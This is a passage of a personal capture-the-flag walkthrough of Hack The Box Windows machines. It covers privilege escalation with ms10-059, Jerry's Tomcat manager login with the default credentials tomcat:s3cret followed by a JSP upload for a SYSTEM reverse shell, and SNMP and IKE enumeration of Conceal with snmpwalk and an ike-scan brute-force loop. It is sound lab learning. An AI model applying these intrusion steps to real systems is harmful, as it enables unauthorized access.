
ms10-059 still worked, so I gave it another shot.

Done.
Privilege escalation was just like what I had learned earlier: if a ready-made exploit exists, use it. As for getting a shell, I was not very familiar with ASPX, so I kept trying IIS parsing vulnerabilities, upload bypasses, and a whole string of other tricks. I had gone completely down the wrong path and never found the web.config exploit. Once I learned about it afterward, though, things became much easier. I had only just started working through Windows boxes, and this one was a pretty reasonable difficulty level.
4.Jerry
Information gathering:


Directory brute-forcing turned up nothing.

The tomcat version is there too.


I found a payload for that version, but it failed. Trying it manually didn’t work either.
Let’s brute-force the manager login.
https://blog.csdn.net/m0_53008479/article/details/124865806


tomcat:s3cret
The login worked, and I made it into the admin panel.

| |
Just upload it.

Visit http://10.10.10.95:8080/ft/ft.jsp
The reverse shell came back as SYSTEM.
I found the C:\Users\Administrator\Desktop\flags directory.

Both flags are in there. This box is mainly just for getting familiar with the workflow, I guess.
5.Conceal

This box is rated hard. A lot of people consider it somewhere above medium, so let’s take a look.
Reconnaissance:


Only UDP ports are open. Keeping UDP scans running really is a good habit.
https://refabr1k.gitbook.io/oscp/info-gathering/snmp
This page covers a few ways to pentest SNMP, but they are all fairly basic enumeration and information-disclosure techniques.


It really doesn’t look useful.
I tried a whole bunch of exploits afterward, but none worked. I did notice something odd, though.
snmpwalk -c public -v1 10.10.10.116
One line contains an IKE VPN password. I had never encountered UDP port 500 before, but I was fairly familiar with IKE. When I was learning, I tried all three ways of getting into an internal network: openvpn, IKE, and FRP.


I had thrown practically every exploit I could find at it, though I might still have missed something. I even found an MS06-074 exploit for SNMP.
At this point, IKE was the only attack surface left. It felt like the box was telling me to connect with this password.
For the isakmp service, I found the following blog post:
https://book.hacktricks.xyz/cn/network-services-pentesting/ipsec-ike-vpn-pentesting
This article explains the service thoroughly and gives plenty of exploitation methods.
Next, I followed its tutorial step by step.

As you saw in the previous response, there is a field called AUTH whose value is PSK. This means the VPN is configured with a pre-shared key (which is great for penetration testers). The value on the final line is also very important:
- 1 returned handshake; 0 returned notify: This means the target is configured for IPsec and is willing to negotiate IKE, and one or more of the transforms you proposed are acceptable (the valid transform will be shown in the output).

I may not have found the vendor.
while read line; do (echo “Found ID: $line” && ike-scan -M -A -n $line 10.10.10.116) | grep -B14 “1 returned handshake” | grep “Found ID:”; done < /usr/share/wordlists/SecLists-master/Miscellaneous/ike-groupid.txt
This step searches for the group ID.
But I couldn’t find the group name. Maybe the wordlist wasn’t strong enough. The whole time, I kept searching for a way to connect to the IKE VPN, but no blog gave me an answer. The only useful one was the post above. It told me I needed a group ID and PSK. I already had the PSK, but its process was to enter the group name and PSK, then brute-force with username and password wordlists. Only after obtaining the group name, username, password, and PSK could I connect. That was far too much trouble, and it didn’t seem realistic—especially when I couldn’t even brute-force the group name.
I looked at the next step in a write-up here and realized I hadn’t done anything wrong. Having the PSK was actually enough to connect; I just hadn’t found the right tool or method. I didn’t look at what tool the write-up used, even though I had just spent ages searching for connection methods and found nothing.
At least I could confirm I was on the right track.
Eventually, I found it.

I finally found a tutorial after consulting a huge number of blog posts. This configuration file was doing my head in.

Going back to the earlier output, I found that its algorithm was 3DES. This blog showed me how 3DES should be configured.
https://wiki.strongswan.org/issues/2666
